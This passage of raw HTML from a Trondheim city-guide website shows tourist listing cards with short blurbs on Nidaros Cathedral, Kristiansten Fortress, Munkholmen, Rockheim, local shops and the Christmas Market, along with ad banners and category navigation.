</div><div class="x-row e24-e12 mo-5 mo-8 mo-9 mo-a mo-f mo-h mo-s"><div class="x-row-inner"><div class="x-col e24-e13 mo-14 mo-15 mo-16 mo-17"><a class="x-image x-hide-xl e24-e14 mo-1s mo-1t mo-1u mo-1v" href="https://www.vaernesekspressen.no/" target="_blank" rel="noopener noreferrer"><img src="https://cityguide.no/wp-content/uploads/annonse-vaernesekspressen-min-1.jpg" width="400" height="596" alt="Image" loading="lazy"></a><a class="x-image x-hide-xl e24-e14 mo-1s mo-1t mo-1u mo-1v" href="https://www.trondheimkino.no/" target="_blank" rel="noopener noreferrer"><img src="https://cityguide.no/wp-content/uploads/annonse-trondheim-kino-min-1.jpg" width="400" height="596" alt="Image" loading="lazy"></a></div></div></div><div class="x-row e24-e15 mo-5 mo-9 mo-a mo-b mo-c mo-e mo-f mo-i mo-o mo-t"><div class="x-row-inner"><div class="x-col x-hide-lg x-hide-md x-hide-sm x-hide-xl x-hide-xs e24-e16 mo-14 mo-15 mo-16"><hr  class="x-gap" style="margin: 10px 0 0 0;"><div class="x-text x-text-headline has-graphic x-hide-lg x-hide-md x-hide-sm x-hide-xl x-hide-xs e24-e18 mo-1x mo-1y mo-1z mo-20 mo-21 mo-22 mo-23"><div class="x-text-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-l="&#xf039;"></i></span><div class="x-text-content-text"><h3 class="x-text-content-text-primary">Whats on in trondheim</h3>
</div></div></div><div class="x-row e24-e19 mo-5 mo-8 mo-9 mo-a mo-j mo-k mo-u mo-v"><div class="x-row-inner"><a class="x-col e24-e20 mo-14 mo-16 mo-18 mo-19 mo-3" href="https://cityguide.no/trondheim/museums-attractions/nidaros-cathedral/" data-x-effect="{&quot;durationBase&quot;:&quot;300ms&quot;}"><div class="x-row e24-e21 mo-5 mo-9 mo-a mo-c mo-e mo-f mo-l mo-o mo-w"><div class="x-row-inner"><div class="x-col e24-e22 mo-14 mo-16 mo-18 mo-1a mo-1b mo-1c" style="--tco-dco-0:url(https://cityguide.no/wp-content/uploads/2021/07/nidarosdomen-01-1-p7zdik8hwmqcpts287ca274lduqoxw41zrbu3o9rqu.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div><hr class="x-line e24-e23 mo-2a"/></div><div class="x-col e24-e24 mo-14 mo-15 mo-1d"><div class="x-text x-text-headline e24-e25 mo-1x mo-1z mo-21 mo-23 mo-24 mo-25 mo-26"><div class="x-text-content"><div class="x-text-content-text"><h3 class="x-text-content-text-primary">Nidaros Cathedral</h3>
</div></div></div><div class="x-text x-content e24-e26 mo-1k mo-1l mo-1m mo-1n looper-excerpt">Nidaros Cathedral is the world’s northernmost medieval cathedral and Norway’s national sanctuary. The Cathedral is the grave church of St. Olav, the patron Saint of Norway. In addition to it now being one of Europe’s major historical pilgrim destinations, coronations and royal blessings take place in the church.</div><span class="x-anchor x-anchor-button has-graphic e24-e27 mo-2b mo-2c" tabindex="0"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-l="&#xf30b;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Read More</span></div></div></span></div></div></div></a><a class="x-col e24-e20 mo-14 mo-16 mo-18 mo-19 mo-3" href="https://cityguide.no/trondheim/museums-attractions/the-archbishops-palace-museum/" data-x-effect="{&quot;durationBase&quot;:&quot;300ms&quot;}"><div class="x-row e24-e21 mo-5 mo-9 mo-a mo-c mo-e mo-f mo-l mo-o mo-w"><div class="x-row-inner"><div class="x-col e24-e22 mo-14 mo-16 mo-18 mo-1a mo-1b mo-1c" style="--tco-dco-0:url(https://cityguide.no/wp-content/uploads/thearchbishopspalacemuseum.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div><hr class="x-line e24-e23 mo-2a"/></div><div class="x-col e24-e24 mo-14 mo-15 mo-1d"><div class="x-text x-text-headline e24-e25 mo-1x mo-1z mo-21 mo-23 mo-24 mo-25 mo-26"><div class="x-text-content"><div class="x-text-content-text"><h3 class="x-text-content-text-primary">The Archbishop´s Palace Museum</h3>
</div></div></div><div class="x-text x-content e24-e26 mo-1k mo-1l mo-1m mo-1n looper-excerpt">The pre-reformation home and administrative centre of the Norwegian Archbishops. In 1983 a fire destroyed two large wooden buildings in the Archbishops’ palace. A new museum was erected in their place, housing many of the most spectacular finds from the archaeological excavations on the site. Here you’ll also find the reminds of the Archbishop’s mint.</div><span class="x-anchor x-anchor-button has-graphic e24-e27 mo-2b mo-2c" tabindex="0"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-l="&#xf30b;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Read More</span></div></div></span></div></div></div></a><a class="x-col e24-e20 mo-14 mo-16 mo-18 mo-19 mo-3" href="https://cityguide.no/trondheim/museums-attractions/kristiansten-fortress/" data-x-effect="{&quot;durationBase&quot;:&quot;300ms&quot;}"><div class="x-row e24-e21 mo-5 mo-9 mo-a mo-c mo-e mo-f mo-l mo-o mo-w"><div class="x-row-inner"><div class="x-col e24-e22 mo-14 mo-16 mo-18 mo-1a mo-1b mo-1c" style="--tco-dco-0:url(https://cityguide.no/wp-content/uploads/Kristiansten-fortress-1.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div><hr class="x-line e24-e23 mo-2a"/></div><div class="x-col e24-e24 mo-14 mo-15 mo-1d"><div class="x-text x-text-headline e24-e25 mo-1x mo-1z mo-21 mo-23 mo-24 mo-25 mo-26"><div class="x-text-content"><div class="x-text-content-text"><h3 class="x-text-content-text-primary">Kristiansten Fortress</h3>
</div></div></div><div class="x-text x-content e24-e26 mo-1k mo-1l mo-1m mo-1n looper-excerpt">The fortress was built after the great fire of 1681, and offers fantastic views of the city and its surroundings. During WWII the Nazi authorities executed members of the Norwegian resistance here. The fortress is open to the public, and you’ll find an open café inside the fortress walls all year. The main building featured in the picture above is</div><span class="x-anchor x-anchor-button has-graphic e24-e27 mo-2b mo-2c" tabindex="0"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-l="&#xf30b;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Read More</span></div></div></span></div></div></div></a><a class="x-col e24-e20 mo-14 mo-16 mo-18 mo-19 mo-3" href="https://cityguide.no/trondheim/museums-attractions/the-old-town-bridge/" data-x-effect="{&quot;durationBase&quot;:&quot;300ms&quot;}"><div class="x-row e24-e21 mo-5 mo-9 mo-a mo-c mo-e mo-f mo-l mo-o mo-w"><div class="x-row-inner"><div class="x-col e24-e22 mo-14 mo-16 mo-18 mo-1a mo-1b mo-1c" style="--tco-dco-0:url(https://cityguide.no/wp-content/uploads/oldtownbridge.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div><hr class="x-line e24-e23 mo-2a"/></div><div class="x-col e24-e24 mo-14 mo-15 mo-1d"><div class="x-text x-text-headline e24-e25 mo-1x mo-1z mo-21 mo-23 mo-24 mo-25 mo-26"><div class="x-text-content"><div class="x-text-content-text"><h3 class="x-text-content-text-primary">The Old Town Bridge</h3>
</div></div></div><div class="x-text x-content e24-e26 mo-1k mo-1l mo-1m mo-1n looper-excerpt">The first bridge here was built in 1681, to provide easy access from the city to Kristiansten Fortress. The current bridge was designed by Carl Adolf Dahl, and erected in 1861. It is known to locals as  “The portal of joy”.</div><span class="x-anchor x-anchor-button has-graphic e24-e27 mo-2b mo-2c" tabindex="0"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-l="&#xf30b;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Read More</span></div></div></span></div></div></div></a><a class="x-col e24-e20 mo-14 mo-16 mo-18 mo-19 mo-3" href="https://cityguide.no/trondheim/museums-attractions/munkholmen/" data-x-effect="{&quot;durationBase&quot;:&quot;300ms&quot;}"><div class="x-row e24-e21 mo-5 mo-9 mo-a mo-c mo-e mo-f mo-l mo-o mo-w"><div class="x-row-inner"><div class="x-col e24-e22 mo-14 mo-16 mo-18 mo-1a mo-1b mo-1c" style="--tco-dco-0:url(https://cityguide.no/wp-content/uploads/munkholmen.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div><hr class="x-line e24-e23 mo-2a"/></div><div class="x-col e24-e24 mo-14 mo-15 mo-1d"><div class="x-text x-text-headline e24-e25 mo-1x mo-1z mo-21 mo-23 mo-24 mo-25 mo-26"><div class="x-text-content"><div class="x-text-content-text"><h3 class="x-text-content-text-primary">Munkholmen</h3>
</div></div></div><div class="x-text x-content e24-e26 mo-1k mo-1l mo-1m mo-1n looper-excerpt">Munkholmen is an island in the Trondheim Harbour area, approximately 2 kilometres from the town centre. The island was originally named Nidarholm. During the Viking Age, this was a place where public executions were held. Munkholmen is also where the founder of Trondheim, Olav Tryggvason, put Kark&#8217;s and Håkon Earl&#8217;s heads on poles, after battling for kingdom and Christianity in</div><span class="x-anchor x-anchor-button has-graphic e24-e27 mo-2b mo-2c" tabindex="0"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-l="&#xf30b;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Read More</span></div></div></span></div></div></div></a><a class="x-col e24-e20 mo-14 mo-16 mo-18 mo-19 mo-3" href="https://cityguide.no/trondheim/museums-attractions/rockheim/" data-x-effect="{&quot;durationBase&quot;:&quot;300ms&quot;}"><div class="x-row e24-e21 mo-5 mo-9 mo-a mo-c mo-e mo-f mo-l mo-o mo-w"><div class="x-row-inner"><div class="x-col e24-e22 mo-14 mo-16 mo-18 mo-1a mo-1b mo-1c" style="--tco-dco-0:url(https://cityguide.no/wp-content/uploads/rockheim-eksterior.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div><hr class="x-line e24-e23 mo-2a"/></div><div class="x-col e24-e24 mo-14 mo-15 mo-1d"><div class="x-text x-text-headline e24-e25 mo-1x mo-1z mo-21 mo-23 mo-24 mo-25 mo-26"><div class="x-text-content"><div class="x-text-content-text"><h3 class="x-text-content-text-primary">Rockheim</h3>
</div></div></div><div class="x-text x-content e24-e26 mo-1k mo-1l mo-1m mo-1n looper-excerpt">Rockheim er det nasjonale museet for populærmusikk. Rockheim skal samle inn, ta vare på og videreformidle norsk populærmusikk fra 1950-tallet og frem til i dag. Rockheim ligger på Brattørkaia i Trondheim.</div><span class="x-anchor x-anchor-button has-graphic e24-e27 mo-2b mo-2c" tabindex="0"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-l="&#xf30b;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Read More</span></div></div></span></div></div></div></a><a class="x-col e24-e20 mo-14 mo-16 mo-18 mo-19 mo-3" href="https://cityguide.no/trondheim/museums-attractions/the-wharves/" data-x-effect="{&quot;durationBase&quot;:&quot;300ms&quot;}"><div class="x-row e24-e21 mo-5 mo-9 mo-a mo-c mo-e mo-f mo-l mo-o mo-w"><div class="x-row-inner"><div class="x-col e24-e22 mo-14 mo-16 mo-18 mo-1a mo-1b mo-1c" style="--tco-dco-0:url(https://cityguide.no/wp-content/uploads/thewharves.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div><hr class="x-line e24-e23 mo-2a"/></div><div class="x-col e24-e24 mo-14 mo-15 mo-1d"><div class="x-text x-text-headline e24-e25 mo-1x mo-1z mo-21 mo-23 mo-24 mo-25 mo-26"><div class="x-text-content"><div class="x-text-content-text"><h3 class="x-text-content-text-primary">The Wharves</h3>
</div></div></div><div class="x-text x-content e24-e26 mo-1k mo-1l mo-1m mo-1n looper-excerpt">The oldest of the wharves and storehouses lining the river as it passes through the city were built in the 1700s. They appear today much as they did then. The wharves facing seawards are of slightly more recent construction. Most were erected during the 18- and 1900s.</div><span class="x-anchor x-anchor-button has-graphic e24-e27 mo-2b mo-2c" tabindex="0"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-l="&#xf30b;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Read More</span></div></div></span></div></div></div></a><a class="x-col e24-e20 mo-14 mo-16 mo-18 mo-19 mo-3" href="https://cityguide.no/trondheim/activities/sing-sing-karaoke-trondheim/" data-x-effect="{&quot;durationBase&quot;:&quot;300ms&quot;}"><div class="x-row e24-e21 mo-5 mo-9 mo-a mo-c mo-e mo-f mo-l mo-o mo-w"><div class="x-row-inner"><div class="x-col e24-e22 mo-14 mo-16 mo-18 mo-1a mo-1b mo-1c" style="--tco-dco-0:url(https://cityguide.no/wp-content/uploads/sing-sing-karaoke-image-frontpage-1024x576-1.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div><hr class="x-line e24-e23 mo-2a"/></div><div class="x-col e24-e24 mo-14 mo-15 mo-1d"><div class="x-text x-text-headline e24-e25 mo-1x mo-1z mo-21 mo-23 mo-24 mo-25 mo-26"><div class="x-text-content"><div class="x-text-content-text"><h3 class="x-text-content-text-primary">Sing Sing Karaoke Trondheim</h3>
</div></div></div><div class="x-text x-content e24-e26 mo-1k mo-1l mo-1m mo-1n looper-excerpt">Sing Sing is a party destination that attracts all kinds of wonderful people and groups. The karaoke is the beating heart of Sing Sing. We offer 11 private karaoke rooms in different sizes, darts and bar-karaoke on Thursday, Friday and Saturday.</div><span class="x-anchor x-anchor-button has-graphic e24-e27 mo-2b mo-2c" tabindex="0"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-l="&#xf30b;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Read More</span></div></div></span></div></div></div></a><a class="x-col e24-e20 mo-14 mo-16 mo-18 mo-19 mo-3" href="https://cityguide.no/trondheim/shopping-trondheim/fine-kart/" data-x-effect="{&quot;durationBase&quot;:&quot;300ms&quot;}"><div class="x-row e24-e21 mo-5 mo-9 mo-a mo-c mo-e mo-f mo-l mo-o mo-w"><div class="x-row-inner"><div class="x-col e24-e22 mo-14 mo-16 mo-18 mo-1a mo-1b mo-1c" style="--tco-dco-0:url(https://cityguide.no/wp-content/uploads/272509037_108817781706808_64848089675520398_n.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div><hr class="x-line e24-e23 mo-2a"/></div><div class="x-col e24-e24 mo-14 mo-15 mo-1d"><div class="x-text x-text-headline e24-e25 mo-1x mo-1z mo-21 mo-23 mo-24 mo-25 mo-26"><div class="x-text-content"><div class="x-text-content-text"><h3 class="x-text-content-text-primary">Fine kart</h3>
</div></div></div><div class="x-text x-content e24-e26 mo-1k mo-1l mo-1m mo-1n looper-excerpt">Fine kart er eMap sin portal for salg av dekorative veggkart. Det kartografiske arbeidet er utført av vår kartograf på forhånd i utvalgte områder med enkel layout klare til trykk. Kartene oppdateres med jevne mellomrom (syklus på inntil 5 år). Selve trykken utføres ved bestilling (print on demand). eMap har erfaring med kartproduksjon så langt tilbake som til slutten av</div><span class="x-anchor x-anchor-button has-graphic e24-e27 mo-2b mo-2c" tabindex="0"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-l="&#xf30b;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Read More</span></div></div></span></div></div></div></a><a class="x-col e24-e20 mo-14 mo-16 mo-18 mo-19 mo-3" href="https://cityguide.no/trondheim/shopping-trondheim/naturkompaniet-trondheim/" data-x-effect="{&quot;durationBase&quot;:&quot;300ms&quot;}"><div class="x-row e24-e21 mo-5 mo-9 mo-a mo-c mo-e mo-f mo-l mo-o mo-w"><div class="x-row-inner"><div class="x-col e24-e22 mo-14 mo-16 mo-18 mo-1a mo-1b mo-1c" style="--tco-dco-0:url(https://cityguide.no/wp-content/uploads/naturkompaniet-trondheim-bilde-fasade-1.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div><hr class="x-line e24-e23 mo-2a"/></div><div class="x-col e24-e24 mo-14 mo-15 mo-1d"><div class="x-text x-text-headline e24-e25 mo-1x mo-1z mo-21 mo-23 mo-24 mo-25 mo-26"><div class="x-text-content"><div class="x-text-content-text"><h3 class="x-text-content-text-primary">Naturkompaniet Trondheim</h3>
</div></div></div><div class="x-text x-content e24-e26 mo-1k mo-1l mo-1m mo-1n looper-excerpt">  Naturkompaniet &#8211; Your local outdoor store in Trondheim Whether you&#8217;re planning a hike in the mountains, a scenic day trip, or a camping adventure, you&#8217;ll find everything you need in our Naturkompaniet store. Our friendly and knowledgeable staff are here to guide you – from choosing the right gear to sharing tips that make your time in the Nordic</div><span class="x-anchor x-anchor-button has-graphic e24-e27 mo-2b mo-2c" tabindex="0"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-l="&#xf30b;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Read More</span></div></div></span></div></div></div></a><a class="x-col e24-e20 mo-14 mo-16 mo-18 mo-19 mo-3" href="https://cityguide.no/trondheim/activities/trondheim-christmas-market/" data-x-effect="{&quot;durationBase&quot;:&quot;300ms&quot;}"><div class="x-row e24-e21 mo-5 mo-9 mo-a mo-c mo-e mo-f mo-l mo-o mo-w"><div class="x-row-inner"><div class="x-col e24-e22 mo-14 mo-16 mo-18 mo-1a mo-1b mo-1c" style="--tco-dco-0:url(https://cityguide.no/wp-content/uploads/Julemarkedet-i-Trondheim_dronebilde_INBOVI_web-min.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div><hr class="x-line e24-e23 mo-2a"/></div><div class="x-col e24-e24 mo-14 mo-15 mo-1d"><div class="x-text x-text-headline e24-e25 mo-1x mo-1z mo-21 mo-23 mo-24 mo-25 mo-26"><div class="x-text-content"><div class="x-text-content-text"><h3 class="x-text-content-text-primary">Trondheim Christmas Market</h3>
</div></div></div><div class="x-text x-content e24-e26 mo-1k mo-1l mo-1m mo-1n looper-excerpt">  The Christmas Market in Trondheim 4.-21. December 2024 The Christmas Market in Trondheim takes place in the city center in December every year. Here you will find an exciting traditional market with quality crafts, Christmas food and trees. Experience concerts, theatre, horse and sleigh rides and Scandinavia&#8217;s largest mobile Ferris wheel. In the big Lavvo you can enjoy local</div><span class="x-anchor x-anchor-button has-graphic e24-e27 mo-2b mo-2c" tabindex="0"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-l="&#xf30b;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Read More</span></div></div></span></div></div></div></a></div></div></div></div></div><hr  class="x-gap" style="margin: 10px 0 0 0;"><div class="x-row x-hide-lg x-hide-md x-hide-sm x-hide-xl x-hide-xs e24-e29 mo-5 mo-8 mo-9 mo-a mo-f mo-m mo-x"><div class="x-row-inner"><div class="x-col e24-e30 mo-14 mo-15 mo-16"><a class="x-anchor x-anchor-button has-graphic e24-e31 mo-2c mo-2d mo-2e" tabindex="0" href="/trondheim/museums-attractions"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-l="&#xf66f;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Museums</span></div></div></a></div><div class="x-col e24-e32 mo-14 mo-15 mo-16"><a class="x-anchor x-anchor-button has-graphic e24-e33 mo-2c mo-2d mo-2e" tabindex="0" href="/trondheim/galleries"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-l="&#xf2b9;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Galleries</span></div></div></a></div><div class="x-col e24-e34 mo-14 mo-15 mo-16"><a class="x-anchor x-anchor-button has-graphic e24-e35 mo-2c mo-2d mo-2f" tabindex="0" href="/trondheim/activities"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-l="&#xf84a;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Activities</span></div></div></a></div><div class="x-col e24-e36 mo-14 mo-15 mo-16"><a class="x-anchor x-anchor-button has-graphic e24-e37 mo-2c mo-2d mo-2f" tabindex="0" href="/trondheim/shopping"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-l="&#xf663;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Shopping</span></div></div></a></div><div class="x-col e24-e38 mo-14 mo-15 mo-16"><a class="x-anchor x-anchor-button has-graphic e24-e39 mo-2c mo-2d mo-2f" tabindex="0" href="/trondheim/interior"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-l="&#xf6c0;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Interior</span></div></div></a></div><div class="x-col e24-e40 mo-14 mo-15 mo-16"><a class="x-anchor x-anchor-button has-graphic e24-e41 mo-2c mo-2d mo-2f" tabindex="0" href="/trondheim/food-drink"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-l="&#xf858;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Food & Drink</span></div></div></a></div><div class="x-col e24-e42 mo-14 mo-15 mo-16"><a class="x-anchor x-anchor-button has-graphic e24-e43 mo-2c mo-2d mo-2f" tabindex="0" href="/trondheim/health-beauty"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-l="&#xf4be;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Health</span></div></div></a></div><div class="x-col e24-e44 mo-14 mo-15 mo-16"><a class="x-anchor x-anchor-button has-graphic e24-e45 mo-2c mo-2d mo-2f" tabindex="0" href="/trondheim/accomodation"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-l="&#xf779;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Accomodation</span></div></div></a></div><div class="x-col e24-e46 mo-14 mo-15 mo-16"><a class="x-anchor x-anchor-button has-graphic e24-e47 mo-2c mo-2d mo-2f" tabindex="0" href="/trondheim/transport"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-l="&#xf5e4;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Transport</span></div></div></a></div></div></div><div class="x-row x-container max width x-hide-lg x-hide-md x-hide-sm x-hide-xl x-hide-xs e24-e48 mo-5 mo-8 mo-9 mo-a mo-b mo-c mo-f mo-o mo-y"><div class="x-row-inner"><div class="x-col x-hide-lg x-hide-md x-hide-xl e24-e49 mo-14 mo-15 mo-16"><div class="x-text x-content e24-e50 mo-1i mo-1j mo-1k mo-1l mo-1o"><span><span><a href="https://cityguide.no/">Home</a></span> » <span class="breadcrumb_last" aria-current="page"><strong>Trondheim</strong></span></span></div></div></div></div><div class="x-row e24-e51 mo-5 mo-9 mo-a mo-b mo-c mo-e mo-f mo-i mo-o mo-z"><div class="x-row-inner"><div class="x-col e24-e52 mo-14 mo-15 mo-16"><div class="x-text x-text-headline has-graphic e24-e53 mo-1x mo-1y mo-1z mo-20 mo-22 mo-23 mo-27"><div class="x-text-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-l="&#xf039;"></i></span><div class="x-text-content-text"><h3 class="x-text-content-text-primary"></h3>
</div></div></div><hr  class="x-gap" style="margin: 40px 0 0 0;"><div class="x-row e24-e55 mo-5 mo-8 mo-9 mo-a mo-j mo-k mo-u mo-10"><div class="x-row-inner"><a class="x-col e24-e56 mo-14 mo-16 mo-18 mo-19 mo-3" href="https://cityguide.no/trondheim/museums-attractions/nidaros-cathedral/" data-x-effect="{&quot;durationBase&quot;:&quot;300ms&quot;}"><div class="x-row e24-e57 mo-5 mo-9 mo-a mo-c mo-e mo-f mo-l mo-o mo-11"><div class="x-row-inner"><div class="x-col e24-e58 mo-14 mo-16 mo-18 mo-1a mo-1b mo-1e" style="--tco-dco-1:url(https://cityguide.no/wp-content/uploads/2021/07/nidarosdomen-01-1-p7zdik8hwmqcpts287ca274lduqoxw41zrbu3o9rqu.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div><div class="x-text x-content e24-e59 mo-1j mo-1k mo-1n mo-1p mo-1q label-flag">Museums &amp; Attractions</div><div class="x-text x-content e24-e60 mo-1j mo-1k mo-1n mo-1p mo-1r label-flag"><span d="3" class="card-title">Trondheim</span></div><hr class="x-line e24-e61 mo-2a"/></div><div class="x-col e24-e62 mo-14 mo-15 mo-1d"><div class="x-text x-text-headline e24-e63 mo-1x mo-1z mo-21 mo-23 mo-24 mo-25 mo-26"><div class="x-text-content"><div class="x-text-content-text"><h3 class="x-text-content-text-primary">Nidaros Cathedral</h3>
</div></div></div><div class="x-text x-content e24-e64 mo-1k mo-1l mo-1m mo-1n looper-excerpt">Nidaros Cathedral is the world’s northernmost medieval cathedral and Norway’s national sanctuary. The Cathedral is the grave church of St. Olav, the patron Saint of Norway. In addition to it now being one of Europe’s major historical pilgrim destinations, coronations and royal blessings take place in the church.</div><span class="x-anchor x-anchor-button has-graphic e24-e65 mo-2b mo-2c" tabindex="0"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-l="&#xf30b;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Read More</span></div></div></span></div></div></div></a><a class="x-col e24-e56 mo-14 mo-16 mo-18 mo-19 mo-3" href="https://cityguide.no/trondheim/museums-attractions/the-archbishops-palace-museum/" data-x-effect="{&quot;durationBase&quot;:&quot;300ms&quot;}"><div class="x-row e24-e57 mo-5 mo-9 mo-a mo-c mo-e mo-f mo-l mo-o mo-11"><div class="x-row-inner"><div class="x-col e24-e58 mo-14 mo-16 mo-18 mo-1a mo-1b mo-1e" style="--tco-dco-1:url(https://cityguide.no/wp-content/uploads/thearchbishopspalacemuseum.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div><div class="x-text x-content e24-e59 mo-1j mo-1k mo-1n mo-1p mo-1q label-flag">Museums &amp; Attractions</div><div class="x-text x-content e24-e60 mo-1j mo-1k mo-1n mo-1p mo-1r label-flag"><span d="3" class="card-title">Trondheim</span></div><hr class="x-line e24-e61 mo-2a"/></div><div class="x-col e24-e62 mo-14 mo-15 mo-1d"><div class="x-text x-text-headline e24-e63 mo-1x mo-1z mo-21 mo-23 mo-24 mo-25 mo-26"><div class="x-text-content"><div class="x-text-content-text"><h3 class="x-text-content-text-primary">The Archbishop´s Palace Museum</h3>
</div></div></div><div class="x-text x-content e24-e64 mo-1k mo-1l mo-1m mo-1n looper-excerpt">The pre-reformation home and administrative centre of the Norwegian Archbishops. In 1983 a fire destroyed two large wooden buildings in the Archbishops’ palace. A new museum was erected in their place, housing many of the most spectacular finds from the archaeological excavations on the site. Here you’ll also find the reminds of the Archbishop’s mint.</div><span class="x-anchor x-anchor-button has-graphic e24-e65 mo-2b mo-2c" tabindex="0"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-l="&#xf30b;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Read More</span></div></div></span></div></div></div></a><a class="x-col e24-e56 mo-14 mo-16 mo-18 mo-19 mo-3" href="https://cityguide.no/trondheim/museums-attractions/kristiansten-fortress/" data-x-effect="{&quot;durationBase&quot;:&quot;300ms&quot;}"><div class="x-row e24-e57 mo-5 mo-9 mo-a mo-c mo-e mo-f mo-l mo-o mo-11"><div class="x-row-inner"><div class="x-col e24-e58 mo-14 mo-16 mo-18 mo-1a mo-1b mo-1e" style="--tco-dco-1:url(https://cityguide.no/wp-content/uploads/Kristiansten-fortress-1.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div><div class="x-text x-content e24-e59 mo-1j mo-1k mo-1n mo-1p mo-1q label-flag">Museums &amp; Attractions</div><div class="x-text x-content e24-e60 mo-1j mo-1k mo-1n mo-1p mo-1r label-flag"><span d="3" class="card-title">Trondheim</span></div><hr class="x-line e24-e61 mo-2a"/></div><div class="x-col e24-e62 mo-14 mo-15 mo-1d"><div class="x-text 